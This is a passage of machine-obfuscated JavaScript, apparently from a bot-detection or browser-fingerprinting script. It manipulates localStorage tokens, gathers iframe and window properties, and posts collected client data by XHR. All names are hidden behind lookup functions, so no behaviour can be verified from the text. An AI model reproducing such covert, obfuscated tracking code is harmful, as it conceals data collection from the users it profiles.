vX()[mg(pT)],'undefined')?vX()[mg(Ql)](M17,Ib,VB,mN7):vX()[mg(JO)](Er,dP,kT,GE),NL7,hY()[k8(k4)](J4,Kb),JY7]),EY.pop(),rh7;}else{if(ZY7&&r8(ZY7[zY()[xX(SG)].apply(null,[L3,Er,Hq,RT])](r8(typeof Kl()[AX(qT)],Vl([],[][[]]))?Kl()[AX(T4)](zZ7,KL,cO(Y8),jF):Kl()[AX(Rw)].apply(null,[MO,cO({}),cO(cO(Y8)),NZ7])),cG(Oh))&&cO(N1[v8()[nO(zq)].call(null,UH,x8,dP)](N1[Kl()[AX(j8)](Ud,QY,cO([]),EP)](ZY7[Fw()[Ew(j8)](BD7,nd)](Kl()[AX(T4)].call(null,zZ7,W8,cO(cO(Oh)),jF))[Y8],zc[Kb])))&&cO(N1[v8()[nO(zq)](UH,Lp,dP)](N1[WL(typeof Kl()[AX(cU)],'undefined')?Kl()[AX(Rw)](CM7,vY,GC,Mw):Kl()[AX(j8)].apply(null,[Ud,kT,TC,EP])](ZY7[r8(typeof Fw()[Ew(rB)],Vl('',[][[]]))?Fw()[Ew(j8)](BD7,nd):Fw()[Ew(Ud)](VB,GC)](Kl()[AX(T4)](zZ7,cO({}),cO(cO(Y8)),jF))[Oh],fG)))){ql7=N1[Kl()[AX(j8)](Ud,j8,wq,EP)](ZY7[Fw()[Ew(j8)].apply(null,[BD7,nd])](r8(typeof Kl()[AX(GE)],'undefined')?Kl()[AX(T4)].call(null,zZ7,mn,Rh,jF):Kl()[AX(Rw)].apply(null,[XK,El,KL,Q97]))[Y8],fG);Gg7=N1[r8(typeof Kl()[AX(VB)],Vl('',[][[]]))?Kl()[AX(j8)](Ud,cU,cO([]),EP):Kl()[AX(Rw)].call(null,I17,bX,TX,bC)](ZY7[r8(typeof Fw()[Ew(Oh)],'undefined')?Fw()[Ew(j8)].apply(null,[BD7,nd]):Fw()[Ew(Ud)].apply(null,[ck7,SE])](Kl()[AX(T4)](zZ7,wq,vY,jF))[Oh],fG);}else{NL7=cO(cO(nI));}if(vL7&&r8(vL7[zY()[xX(SG)](L3,Er,Hq,bl)](Kl()[AX(T4)].call(null,zZ7,cO(cO([])),cO(Oh),jF)),cG(Oh))&&cO(N1[v8()[nO(zq)].call(null,UH,sF,dP)](N1[Kl()[AX(j8)](Ud,Rh,cO(cO(Y8)),EP)](vL7[Fw()[Ew(j8)].apply(null,[BD7,nd])](Kl()[AX(T4)](zZ7,QY,CL,jF))[Y8],zc[Kb])))&&cO(N1[v8()[nO(zq)](UH,F8,dP)](N1[Kl()[AX(j8)](Ud,cO([]),xT,EP)](vL7[Fw()[Ew(j8)](BD7,nd)](Kl()[AX(T4)].call(null,zZ7,cO(cO({})),LT,jF))[Oh],fG)))){qX7=N1[Kl()[AX(j8)].call(null,Ud,cO(cO({})),UX,EP)](vL7[r8(typeof Fw()[Ew(s6)],'undefined')?Fw()[Ew(j8)](BD7,nd):Fw()[Ew(Ud)](j6,Lm)](Kl()[AX(T4)].call(null,zZ7,Kb,mh,jF))[Y8],fG);}else{NL7=cO(cO(nI));}if(dl7&&WL(typeof dl7,v8()[nO(nc)].call(null,GZ7,GC,XK))){rX7=dl7;}else{NL7=cO(cO({}));rX7=dl7||rX7;}}}else{ql7=BL7;Gg7=qw7;qX7=Xg7;wG7=tl7;rX7=jq7;}if(cO(NL7)){if(HX(j27(),vH(ql7,zM7))){JY7=cO(cO(nI));var sX7;return sX7=OE(w2,[Kl()[AX(bl)].apply(null,[Kk7,GE,cO(Y8),n97]),[q17,kk7],r8(typeof Fw()[Ew(bw)],'undefined')?Fw()[Ew(wq)](Yx7,Qh):Fw()[Ew(Ud)](jK,S4),fk7(nI,[]),vX()[mg(JO)](Er,dP,FB,GE),NL7,hY()[k8(k4)](J4,Kb),JY7]),EY.pop(),sX7;}else{if(HX(j27(),w3(vH(ql7,zM7),kI7(vH(vH(fG,Gg7),zM7),wz)))){JY7=cO(cO({}));}var Hh7;return Hh7=OE(w2,[Kl()[AX(bl)].apply(null,[Kk7,cO([]),CL,n97]),[qX7,wG7],Fw()[Ew(wq)](Yx7,Qh),rX7,vX()[mg(JO)].call(null,Er,dP,LL,GE),NL7,hY()[k8(k4)].apply(null,[J4,Kb]),JY7]),EY.pop(),Hh7;}}var LV7;return LV7=OE(w2,[Kl()[AX(bl)](Kk7,Cl,Ut,n97),[qX7,wG7],Fw()[Ew(wq)](Yx7,Qh),rX7,vX()[mg(JO)](Er,dP,rB,GE),NL7,hY()[k8(k4)](J4,Kb),JY7]),EY.pop(),LV7;};var bG7=function(){EY.push(dI7);var fP7=HX(arguments[r8(typeof gJ()[rl(Oh)],Vl([],[][[]]))?gJ()[rl(Y8)](rB,M77):gJ()[rl(Oh)](Db,h57)],Y8)&&r8(arguments[Y8],undefined)?arguments[Y8]:cO({});KP7=WL(typeof v8()[nO(T4)],Vl([],[][[]]))?v8()[nO(nY)](NS,cO(cO(Oh)),jr):v8()[nO(Hq)].apply(null,[dL,cV,r3]);Pw7=cG(Oh);var OP7=fk7(f0,[]);if(cO(fP7)){if(OP7){N1[Kl()[AX(bX)].apply(null,[pU,RL,rB,NL])][Kl()[AX(MX)](Rh,cO(cO(Y8)),cO([]),ZA)][v8()[nO(qB)](rT,cO({}),PM7)](TT7);N1[WL(typeof Kl()[AX(GE)],'undefined')?Kl()[AX(Rw)].apply(null,[JG,j8,El,VI7]):Kl()[AX(bX)](pU,IY,j8,NL)][Kl()[AX(MX)].call(null,Rh,EP,nc,ZA)][WL(typeof v8()[nO(F8)],'undefined')?v8()[nO(nY)].call(null,kf7,mV,rk7):v8()[nO(qB)].apply(null,[rT,cO(cO([])),PM7])](A07);}var Lw7;return EY.pop(),Lw7=cO({}),Lw7;}var FY7=L27();if(FY7){if(mK(FY7,Kl()[AX(z8)](LT,bw,xT,hz))){KP7=FY7;Pw7=cG(zc[Ql]);if(OP7){var Kg7=N1[Kl()[AX(bX)].apply(null,[pU,Ud,cO([]),NL])][Kl()[AX(MX)](Rh,C8,DG,ZA)][hY()[k8(Tc)](K1,pA)](TT7);var nX7=N1[WL(typeof Kl()[AX(pT)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,YQ,JO,KL,RQ):Kl()[AX(bX)](pU,cO(cO({})),mV,NL)][Kl()[AX(MX)](Rh,cO(cO([])),B8,ZA)][hY()[k8(Tc)](K1,pA)](A07);if(r8(KP7,Kg7)||cO(mK(Kg7,nX7))){N1[Kl()[AX(bX)].apply(null,[pU,cO(cO(Y8)),cO(cO({})),NL])][r8(typeof Kl()[AX(j8)],Vl('',[][[]]))?Kl()[AX(MX)](Rh,gm,Eh,ZA):Kl()[AX(Rw)](G3,PG,wX,Ad)][gJ()[rl(M4)](Eh,E57)](TT7,KP7);N1[r8(typeof Kl()[AX(zq)],Vl('',[][[]]))?Kl()[AX(bX)](pU,lt,cV,NL):Kl()[AX(Rw)](A97,cO({}),cO(cO([])),kt)][WL(typeof Kl()[AX(k4)],Vl('',[][[]]))?Kl()[AX(Rw)](mv7,EP,cO(Oh),p6):Kl()[AX(MX)].apply(null,[Rh,cO(Y8),T4,ZA])][gJ()[rl(M4)].apply(null,[Eh,E57])](A07,Pw7);}}}else if(OP7){var Uc7=N1[Kl()[AX(bX)](pU,cO(cO([])),B8,NL)][r8(typeof Kl()[AX(x8)],Vl([],[][[]]))?Kl()[AX(MX)].apply(null,[Rh,x8,mh,ZA]):Kl()[AX(Rw)](pQ,fp,mV,zI7)][hY()[k8(Tc)].apply(null,[K1,pA])](A07);if(Uc7&&WL(Uc7,Kl()[AX(z8)].apply(null,[LT,Lm,UX,hz]))){N1[Kl()[AX(bX)](pU,cO(Oh),xT,NL)][Kl()[AX(MX)].call(null,Rh,ZY,RT,ZA)][v8()[nO(qB)].call(null,rT,FB,PM7)](TT7);N1[Kl()[AX(bX)](pU,S6,Y8,NL)][Kl()[AX(MX)](Rh,cO(cO({})),nY,ZA)][v8()[nO(qB)](rT,LT,PM7)](A07);KP7=WL(typeof v8()[nO(Db)],'undefined')?v8()[nO(nY)](m97,cO(Oh),IL):v8()[nO(Hq)].apply(null,[dL,Db,r3]);Pw7=cG(Oh);}}}if(OP7){KP7=N1[Kl()[AX(bX)](pU,gm,IT,NL)][Kl()[AX(MX)](Rh,ZY,cO([]),ZA)][hY()[k8(Tc)](K1,pA)](TT7);Pw7=N1[Kl()[AX(bX)](pU,Kb,EU,NL)][Kl()[AX(MX)](Rh,BT,cO(cO({})),ZA)][hY()[k8(Tc)].call(null,K1,pA)](A07);if(cO(mK(KP7,Pw7))){N1[WL(typeof Kl()[AX(GC)],Vl('',[][[]]))?Kl()[AX(Rw)](xR,Kb,cU,gp):Kl()[AX(bX)](pU,rB,LL,NL)][r8(typeof Kl()[AX(nY)],Vl('',[][[]]))?Kl()[AX(MX)](Rh,dP,rB,ZA):Kl()[AX(Rw)](Hf7,B8,wX,Fs7)][v8()[nO(qB)].call(null,rT,JG,PM7)](TT7);N1[Kl()[AX(bX)].apply(null,[pU,lV,cO(cO(Oh)),NL])][Kl()[AX(MX)].call(null,Rh,mh,S6,ZA)][v8()[nO(qB)].call(null,rT,Oh,PM7)](A07);KP7=v8()[nO(Hq)](dL,xT,r3);Pw7=cG(zc[Ql]);}}var JX7;return EY.pop(),JX7=mK(KP7,Pw7),JX7;};var FT7=function(Uh7){EY.push(xR);if(Uh7[vX()[mg(Oh)].apply(null,[Td,dP,KL,JR])](BG7)){var Jc7=Uh7[BG7];if(cO(Jc7)){EY.pop();return;}var jT7=Jc7[WL(typeof Fw()[Ew(GE)],'undefined')?Fw()[Ew(Ud)].call(null,kZ7,U17):Fw()[Ew(j8)].call(null,D8,nd)](Kl()[AX(T4)](zZ7,N8,JO,B7));if(Tb(jT7[gJ()[rl(Y8)](rB,zP)],Ql)){KP7=jT7[Y8];Pw7=jT7[Oh];if(fk7(f0,[])){try{var n87=EY.length;var kT7=cO(cO(w2));N1[Kl()[AX(bX)].apply(null,[pU,bw,BT,W2])][Kl()[AX(MX)](Rh,TC,VB,Lf)][gJ()[rl(M4)](Eh,TN7)](TT7,KP7);N1[WL(typeof Kl()[AX(VB)],'undefined')?Kl()[AX(Rw)](wn,fp,JO,rG):Kl()[AX(bX)](pU,cO(cO([])),fp,W2)][Kl()[AX(MX)](Rh,Lp,Ql,Lf)][gJ()[rl(M4)](Eh,TN7)](A07,Pw7);}catch(zW7){EY.splice(w3(n87,Oh),Infinity,xR);}}}}EY.pop();};var bY7=function(tP7,VL7){var bW7=TY7;var VV7=P07(VL7);EY.push(Rr);var xl7=v8()[nO(Hq)](vT,Hq,r3)[Kl()[AX(pT)](F8,x8,cO(cO(Y8)),CD7)](N1[hY()[k8(fG)](bY,Qz)][Fw()[Ew(mh)].call(null,tS,tT)][gJ()[rl(bl)].call(null,El,DA)],v8()[nO(Lp)](DB,pU,zq))[Kl()[AX(pT)].call(null,F8,cO(cO(Y8)),Rh,CD7)](N1[hY()[k8(fG)](bY,Qz)][Fw()[Ew(mh)](tS,tT)][Kl()[AX(EP)](cU,k4,RT,Qx7)],vX()[mg(M8)].call(null,MK,SG,GC,Nr))[Kl()[AX(pT)].call(null,F8,cO(Y8),sF,CD7)](tP7,Fw()[Ew(Gh)](F97,R57))[Kl()[AX(pT)](F8,Ut,BT,CD7)](bW7);if(VV7){xl7+=hY()[k8(hU)].call(null,IB,KF)[Kl()[AX(pT)](F8,z8,cO(cO(Y8)),CD7)](VV7);}var xG7=V97();xG7[hY()[k8(Ut)].apply(null,[t6,fp])](hT()[nm(N8)].apply(null,[VB,pT,[kU,Oh],cU,Rw,Xf7]),xl7,cO(w2));xG7[Kl()[AX(Gh)](qB,PG,VB,IF)]=function(){EY.push(wD7);HX(xG7[vX()[mg(RT)].call(null,II7,fG,CL,c97)],Rw)&&Ww7&&Ww7(xG7);EY.pop();};xG7[Kl()[AX(k4)](EP,BT,cO(cO([])),Dc)]();EY.pop();};var DT7=function(S07){EY.push(Kx7);var vJ7=HX(arguments[gJ()[rl(Y8)].call(null,rB,bM7)],Oh)&&r8(arguments[Oh],undefined)?arguments[Oh]:cO(cO(w2));var xT7=HX(arguments[gJ()[rl(Y8)](rB,bM7)],Ql)&&r8(arguments[Ql],undefined)?arguments[Ql]:cO([]);var ch7=new (N1[r8(typeof hY()[k8(bl)],'undefined')?hY()[k8(LL)](GX,Nc):hY()[k8(FB)].apply(null,[A77,FZ7])])();if(vJ7){ch7[hY()[k8(t8)](hd,M8)](r8(typeof Fw()[Ew(M8)],Vl([],[][[]]))?Fw()[Ew(k4)](Rs7,RT):Fw()[Ew(Ud)](sM7,tL));}if(xT7){ch7[r8(typeof hY()[k8(GE)],Vl('',[][[]]))?hY()[k8(t8)].call(null,hd,M8):hY()[k8(FB)].call(null,cU,AK)](gJ()[rl(RL)].call(null,hU,D3));}if(HX(ch7[WL(typeof v8()[nO(T4)],Vl('',[][[]]))?v8()[nO(nY)].call(null,GI7,cO([]),DA):v8()[nO(BT)](UV,EU,QY)],Y8)){try{var kl7=EY.length;var HY7=cO(nI);bY7(N1[hY()[k8(j8)](Ng,dP)][v8()[nO(hU)](MC,Rh,nY)](ch7)[hY()[k8(N8)](Aw,gm)](WL(typeof vX()[mg(N8)],Vl([],[][[]]))?vX()[mg(Ql)](XR,MI7,mV,O4):vX()[mg(Lm)](QK,Oh,LL,wz)),S07);}catch(sl7){EY.splice(w3(kl7,Oh),Infinity,Kx7);}}EY.pop();};var Vw7=function(){return KP7;};var P07=function(Pc7){var fg7=null;EY.push(KC);try{var V07=EY.length;var WT7=cO(cO(w2));if(Pc7){fg7=XI7();}if(cO(fg7)&&fk7(f0,[])){fg7=N1[Kl()[AX(bX)].call(null,pU,M4,W8,Sn)][Kl()[AX(MX)](Rh,Wq,LL,vk7)][hY()[k8(Tc)].call(null,NK,pA)](Vl(cl7,ml7));}}catch(AO7){EY.splice(w3(V07,Oh),Infinity,KC);var tX7;return EY.pop(),tX7=null,tX7;}var kO7;return EY.pop(),kO7=fg7,kO7;};var BP7=function(EB7){EY.push(Ls7);var Oc7=OE(w2,[hY()[k8(CL)](KV,VB),fk7(Nk,[EB7]),WL(typeof gJ()[rl(mh)],Vl([],[][[]]))?gJ()[rl(Oh)](bj,hx7):gJ()[rl(W8)].call(null,Db,sm),EB7[vX()[mg(DG)].apply(null,[qO,nY,Lh,G3])]&&EB7[vX()[mg(DG)].call(null,qO,nY,JO,G3)][Fw()[Ew(VB)](cP,Mc)]?EB7[r8(typeof vX()[mg(wq)],Vl(v8()[nO(Hq)].call(null,S5,Db,r3),[][[]]))?vX()[mg(DG)](qO,nY,M4,G3):vX()[mg(Ql)](kx7,GR,dP,Db)][Fw()[Ew(VB)](cP,Mc)][gJ()[rl(Y8)].call(null,rB,OT)]:cG(Oh),v8()[nO(xT)].call(null,Df,BT,Eh),fk7(J,[EB7]),vX()[mg(S6)].call(null,C1,nY,KL,wz),WL(gl7(EB7[WL(typeof hY()[k8(mh)],Vl('',[][[]]))?hY()[k8(FB)].apply(null,[Zd,j6]):hY()[k8(PG)].apply(null,[MW,sF])]),hY()[k8(dP)](kl,QY))?zc[Ql]:Y8,Fw()[Ew(Tc)](pX,GE),fk7(HP,[EB7]),Fw()[Ew(Ut)].call(null,OT,KL),fk7(hk,[EB7])]);var Cw7;return EY.pop(),Cw7=Oc7,Cw7;};var Rw7=function(dO7){EY.push(I17);if(cO(dO7)||cO(dO7[Fw()[Ew(LL)].call(null,mw,hU)])){var x07;return EY.pop(),x07=[],x07;}var Ng7=dO7[WL(typeof Fw()[Ew(Ud)],Vl('',[][[]]))?Fw()[Ew(Ud)](Lp,sI7):Fw()[Ew(LL)](mw,hU)];var PX7=fk7(dI,[Ng7]);var Gc7=BP7(Ng7);var bq7=BP7(N1[Kl()[AX(bX)](pU,wq,Tc,Vj)]);var Qc7=Gc7[WL(typeof Fw()[Ew(RT)],Vl('',[][[]]))?Fw()[Ew(Ud)].apply(null,[Vp,SC]):Fw()[Ew(Ut)].call(null,Z4,KL)];var QX7=bq7[WL(typeof Fw()[Ew(GC)],'undefined')?Fw()[Ew(Ud)].apply(null,[xv7,IN7]):Fw()[Ew(Ut)].call(null,Z4,KL)];var Eh7=(r8(typeof v8()[nO(ZY)],'undefined')?v8()[nO(Hq)].apply(null,[Lf,N8,r3]):v8()[nO(nY)](NV,Oh,XR))[Kl()[AX(pT)].apply(null,[F8,N8,M8,p6])](Gc7[hY()[k8(CL)](NL,VB)],r8(typeof vX()[mg(fG)],Vl([],[][[]]))?vX()[mg(Lm)](Jd,Oh,pU,wz):vX()[mg(Ql)](Qm,TR,Wq,Xt))[WL(typeof Kl()[AX(sF)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,P3,cO(cO(Oh)),vY,w57):Kl()[AX(pT)](F8,nc,cO({}),p6)](Gc7[gJ()[rl(W8)](Db,sf7)],vX()[mg(Lm)].call(null,Jd,Oh,lS,wz))[Kl()[AX(pT)](F8,SG,El,p6)](Gc7[vX()[mg(S6)](UH,nY,IT,wz)][WL(typeof v8()[nO(mn)],'undefined')?v8()[nO(nY)].apply(null,[wz,cO([]),Q77]):v8()[nO(QY)](Ph,cO({}),mh)](),WL(typeof vX()[mg(Kb)],'undefined')?vX()[mg(Ql)](gj,pK,wX,f57):vX()[mg(Lm)].apply(null,[Jd,Oh,GE,wz]))[Kl()[AX(pT)](F8,lV,cO(Y8),p6)](Gc7[v8()[nO(xT)](jF,S6,Eh)],vX()[mg(Lm)](Jd,Oh,F8,wz))[Kl()[AX(pT)](F8,Ql,TC,p6)](Gc7[Fw()[Ew(Tc)](LM,GE)]);var MJ7=(WL(typeof v8()[nO(Vm)],Vl('',[][[]]))?v8()[nO(nY)](m77,x8,xA):v8()[nO(Hq)](Lf,cO({}),r3))[r8(typeof Kl()[AX(xT)],'undefined')?Kl()[AX(pT)].call(null,F8,M8,EU,p6):Kl()[AX(Rw)](H4,T4,pH,dZ7)](bq7[hY()[k8(CL)].apply(null,[NL,VB])],vX()[mg(Lm)](Jd,Oh,CL,wz))[Kl()[AX(pT)](F8,Ql,x8,p6)](bq7[gJ()[rl(W8)](Db,sf7)],vX()[mg(Lm)](Jd,Oh,JO,wz))[Kl()[AX(pT)].apply(null,[F8,Ut,PG,p6])](bq7[vX()[mg(S6)].call(null,UH,nY,M8,wz)][v8()[nO(QY)].apply(null,[Ph,cO(Oh),mh])](),vX()[mg(Lm)](Jd,Oh,dP,wz))[Kl()[AX(pT)].call(null,F8,cO(Y8),dO,p6)](bq7[r8(typeof v8()[nO(S6)],'undefined')?v8()[nO(xT)].call(null,jF,lV,Eh):v8()[nO(nY)](t8,TX,A57)],vX()[mg(Lm)](Jd,Oh,x8,wz))[Kl()[AX(pT)].apply(null,[F8,Tc,B8,p6])](bq7[Fw()[Ew(Tc)](LM,GE)]);var bP7=Qc7[WL(typeof zY()[xX(TC)],Vl(v8()[nO(Hq)].apply(null,[Lf,cO(cO([])),r3]),[][[]]))?zY()[xX(rB)].apply(null,[Lf7,sj,Qd,HV]):zY()[xX(Vm)].apply(null,[wZ7,En,j8,Ud])];var r07=QX7[zY()[xX(Vm)].call(null,wZ7,En,j8,F8)];var kL7=Qc7[r8(typeof zY()[xX(Kb)],Vl(v8()[nO(Hq)](Lf,dc,r3),[][[]]))?zY()[xX(Vm)](wZ7,En,j8,cV):zY()[xX(rB)](jN7,k77,Ht,LS)];var rL7=QX7[zY()[xX(Vm)](wZ7,En,j8,IT)];var zG7=v8()[nO(Hq)].apply(null,[Lf,tL,r3])[Kl()[AX(pT)](F8,mh,Rw,p6)](kL7,Fw()[Ew(t8)](w4,Rw))[r8(typeof Kl()[AX(LS)],Vl('',[][[]]))?Kl()[AX(pT)](F8,IY,cO(cO({})),p6):Kl()[AX(Rw)](SM7,Kb,MX,R17)](r07);var Fl7=v8()[nO(Hq)].apply(null,[Lf,Cl,r3])[Kl()[AX(pT)](F8,S6,mh,p6)](bP7,hY()[k8(dc)](YJ,pT))[Kl()[AX(pT)](F8,Kb,Ut,p6)](rL7);var qV7;return qV7=[OE(w2,[hY()[k8(IY)](rt,b6),Eh7]),OE(w2,[r8(typeof Kl()[AX(Oh)],Vl('',[][[]]))?Kl()[AX(Lp)](pp,Rw,JG,Gk7):Kl()[AX(Rw)](rG,C8,IY,QI7),MJ7]),OE(w2,[gJ()[rl(mn)](pT,cM),zG7]),OE(w2,[hY()[k8(KL)](j6,Ad),Fl7]),OE(w2,[Fw()[Ew(dO)](VW7,CL),PX7])],EY.pop(),qV7;};var Yg7=function(hY7){return TB7(hY7)||fk7(SN,[hY7])||GO7(hY7)||fk7(Ek,[]);};var GO7=function(LY7,pL7){EY.push(X4);if(cO(LY7)){EY.pop();return;}if(WL(typeof LY7,v8()[nO(nc)].apply(null,[g3,KL,XK]))){var ZG7;return EY.pop(),ZG7=fk7(J1,[LY7,pL7]),ZG7;}var UB7=N1[hT()[nm(Y8)](QY,xT,KL,mn,FB,nx7)][Kl()[AX(Hq)].call(null,Tc,Rh,M4,M3)][v8()[nO(QY)].call(null,Hw,VB,mh)].call(LY7)[vX()[mg(nc)](lx7,lS,TC,E3)](IT,cG(Oh));if(WL(UB7,hT()[nm(Y8)](TC,sF,KL,KL,FB,nx7))&&LY7[v8()[nO(fG)](g2,cO(cO(Y8)),FB)])UB7=LY7[WL(typeof v8()[nO(Lh)],'undefined')?v8()[nO(nY)](vY,cO([]),bw):v8()[nO(fG)](g2,Kb,FB)][hY()[k8(SG)](q8,dA)];if(WL(UB7,r8(typeof Fw()[Ew(Ud)],Vl([],[][[]]))?Fw()[Ew(xT)].call(null,T57,wz):Fw()[Ew(Ud)](Wk7,n6))||WL(UB7,hY()[k8(LL)](jl,Nc))){var Sw7;return Sw7=N1[hY()[k8(j8)].apply(null,[Vg,dP])][v8()[nO(hU)].apply(null,[N77,fG,nY])](LY7),EY.pop(),Sw7;}if(WL(UB7,Fw()[Ew(CL)](Sw,Ad))||new (N1[hY()[k8(QY)].apply(null,[sf7,B8])])(hY()[k8(wX)].call(null,O27,Yf7))[v8()[nO(Ut)](p7,S6,Y8)](UB7)){var Ul7;return EY.pop(),Ul7=fk7(J1,[LY7,pL7]),Ul7;}EY.pop();};var TB7=function(UX7){EY.push(B27);if(N1[hY()[k8(j8)](X17,dP)][Fw()[Ew(PG)](DK,pA)](UX7)){var R87;return EY.pop(),R87=fk7(J1,[UX7]),R87;}EY.pop();};var gP7=function(){EY.push(AI7);try{var NB7=EY.length;var jl7=cO(nI);if(kj()||ON7()){var hq7;return EY.pop(),hq7=[],hq7;}var QG7=N1[Kl()[AX(bX)](pU,cO(cO(Oh)),cO([]),Nl)][hY()[k8(fG)](X3,Qz)][WL(typeof gJ()[rl(qT)],Vl('',[][[]]))?gJ()[rl(Oh)](IL,Ix7):gJ()[rl(z8)](TH,Fl)](v8()[nO(CL)](Zh,S6,kU));QG7[gJ()[rl(vY)](W8,dq)][WL(typeof gJ()[rl(EP)],Vl([],[][[]]))?gJ()[rl(Oh)].apply(null,[zj,gH]):gJ()[rl(Cl)](wz,ck7)]=vX()[mg(sF)](RZ7,cV,Lm,UC);N1[WL(typeof Kl()[AX(Tc)],Vl([],[][[]]))?Kl()[AX(Rw)](sd,cV,IY,k57):Kl()[AX(bX)](pU,M8,cO({}),Nl)][WL(typeof hY()[k8(s6)],'undefined')?hY()[k8(FB)].call(null,ld,R17):hY()[k8(fG)](X3,Qz)][tV()[FT(Lm)](kz,cV,LT,tZ7)][Kl()[AX(BT)].apply(null,[M4,Tc,RL,vq])](QG7);var OO7=QG7[Fw()[Ew(LL)](q3,hU)];var kP7=w87(w2,[QG7]);var El7=RT7(OO7);var Fw7=w87(j0,[OO7]);QG7[zY()[xX(Lm)].call(null,QY,tn,Rw,s6)]=Fw()[Ew(dc)](kG,FB);var lq7=Rw7(QG7);QG7[WL(typeof Kl()[AX(rB)],'undefined')?Kl()[AX(Rw)](mf7,M8,x8,GC):Kl()[AX(El)].call(null,Kb,hU,Ud,Ec)]();var CY7=[][Kl()[AX(pT)](F8,mn,mh,zM7)](Yg7(kP7),[OE(w2,[tV()[FT(TC)].call(null,jh,Rw,W8,cC),El7]),OE(w2,[tV()[FT(x8)](jh,Rw,C8,TT),Fw7])],Yg7(lq7),[OE(w2,[v8()[nO(PG)](DQ,zq,BT),WL(typeof v8()[nO(t8)],Vl('',[][[]]))?v8()[nO(nY)](LN7,cO(cO([])),Jf7):v8()[nO(Hq)](bh,dO,r3)])]);var MG7;return EY.pop(),MG7=CY7,MG7;}catch(Jl7){EY.splice(w3(NB7,Oh),Infinity,AI7);var JV7;return EY.pop(),JV7=[],JV7;}EY.pop();};var RT7=function(EY7){EY.push(q6);if(EY7[hY()[k8(PG)].apply(null,[OL,sF])]&&HX(N1[WL(typeof hT()[nm(fG)],Vl(v8()[nO(Hq)](g2,cO(cO({})),r3),[][[]]))?hT()[nm(Rw)].call(null,Wq,cO(Y8),WW7,tL,HH,cW7):hT()[nm(Y8)](Vm,bl,KL,nY,FB,KU)][Kl()[AX(bl)](Kk7,TX,cO(cO([])),cb)](EY7[hY()[k8(PG)].apply(null,[OL,sF])])[WL(typeof gJ()[rl(IY)],Vl([],[][[]]))?gJ()[rl(Oh)](F27,TS):gJ()[rl(Y8)](rB,Tq)],Y8)){var FP7=[];for(var Hc7 in EY7[hY()[k8(PG)](OL,sF)]){if(N1[WL(typeof hT()[nm(N8)],Vl(v8()[nO(Hq)](g2,ZY,r3),[][[]]))?hT()[nm(Rw)].call(null,GC,nc,TU,nY,TX,mR):hT()[nm(Y8)](pH,qT,KL,pT,FB,KU)][Kl()[AX(Hq)].apply(null,[Tc,Hq,xT,fB])][r8(typeof vX()[mg(N8)],Vl(v8()[nO(Hq)](g2,pU,r3),[][[]]))?vX()[mg(Oh)].call(null,I77,dP,lS,JR):vX()[mg(Ql)].call(null,kw,ZY,TC,EF)].call(EY7[WL(typeof hY()[k8(fG)],Vl('',[][[]]))?hY()[k8(FB)].apply(null,[SG,AR]):hY()[k8(PG)](OL,sF)],Hc7)){FP7[v8()[nO(j8)].apply(null,[Pc,cO({}),P3])](Hc7);}}var Fh7=h77(jZ7(FP7[WL(typeof hY()[k8(Lp)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[M8,Ls7]):hY()[k8(N8)](NJ,gm)](WL(typeof vX()[mg(Oh)],'undefined')?vX()[mg(Ql)](Vp,Lx7,M8,Ad):vX()[mg(Lm)](j17,Oh,bl,wz))));var OB7;return EY.pop(),OB7=Fh7,OB7;}else{var dY7;return dY7=hT()[nm(bw)].call(null,mV,cO(cO({})),xT,cO(cO({})),Ql,Jt),EY.pop(),dY7;}EY.pop();};var gX7=function(){EY.push(pH);var J07=gJ()[rl(El)](kd,Fs7);try{var qB7=EY.length;var Xw7=cO([]);var FL7=w87(VI,[]);var Tw7=Kl()[AX(LL)](JF,cO(Y8),nY,Nd);if(N1[r8(typeof Kl()[AX(dP)],'undefined')?Kl()[AX(bX)](pU,cO([]),Rw,f97):Kl()[AX(Rw)](AR,mn,qT,T17)][Kl()[AX(t8)].apply(null,[UX,cO(cO(Oh)),LT,cN])]&&N1[Kl()[AX(bX)](pU,EP,pT,f97)][Kl()[AX(t8)].call(null,UX,W8,TC,cN)][v8()[nO(wX)].apply(null,[kf7,BT,z97])]){var Yw7=N1[Kl()[AX(bX)].apply(null,[pU,N8,EU,f97])][Kl()[AX(t8)](UX,wq,LT,cN)][WL(typeof v8()[nO(S6)],Vl([],[][[]]))?v8()[nO(nY)](Pk7,PG,mI7):v8()[nO(wX)](kf7,vY,z97)];Tw7=v8()[nO(Hq)].call(null,ps,dO,r3)[Kl()[AX(pT)](F8,cO({}),IT,lj)](Yw7[Kl()[AX(dO)](j8,XK,cO(Oh),IM7)],vX()[mg(Lm)](dc,Oh,Nr,wz))[Kl()[AX(pT)](F8,x8,cO(cO(Oh)),lj)](Yw7[zY()[xX(TC)].call(null,CX,O4,rB,MX)],vX()[mg(Lm)](dc,Oh,IY,wz))[Kl()[AX(pT)](F8,SG,cO(Oh),lj)](Yw7[vX()[mg(s6)](dS,dP,SG,rD7)]);}var DX7=v8()[nO(Hq)](ps,dc,r3)[WL(typeof Kl()[AX(Vm)],Vl('',[][[]]))?Kl()[AX(Rw)].call(null,K17,tL,IT,dJ):Kl()[AX(pT)](F8,sF,QY,lj)](Tw7,WL(typeof vX()[mg(Y8)],Vl(v8()[nO(Hq)].call(null,ps,cO([]),r3),[][[]]))?vX()[mg(Ql)].call(null,N57,H4,bl,Lf7):vX()[mg(Lm)](dc,Oh,nY,wz))[Kl()[AX(pT)].apply(null,[F8,cO(cO(Y8)),DG,lj])](FL7);var YP7;return EY.pop(),YP7=DX7,YP7;}catch(JP7){EY.splice(w3(qB7,Oh),Infinity,pH);var BW7;return EY.pop(),BW7=J07,BW7;}EY.pop();};var nY7=function(){var hT7=w87(hk,[]);EY.push(N77);var jY7=w87(nx,[]);var O07=w87(r0,[]);var RO7=v8()[nO(Hq)].apply(null,[lw,pU,r3])[Kl()[AX(pT)].apply(null,[F8,W8,GE,QP])](hT7,vX()[mg(Lm)](h8,Oh,bX,wz))[Kl()[AX(pT)](F8,TC,TC,QP)](jY7,vX()[mg(Lm)](h8,Oh,Wq,wz))[Kl()[AX(pT)].call(null,F8,nY,cO(Y8),QP)](O07);var BT7;return EY.pop(),BT7=RO7,BT7;};var jX7=function(){EY.push(WF);var xL7=function(){return w87.apply(this,[BZ,arguments]);};var gw7=function(){return w87.apply(this,[lM,arguments]);};var nh7=function AV7(){var SO7=[];EY.push(B97);for(var BV7 in N1[Kl()[AX(bX)](pU,Db,Rw,LY)][hY()[k8(PG)].call(null,vL,sF)][WL(typeof 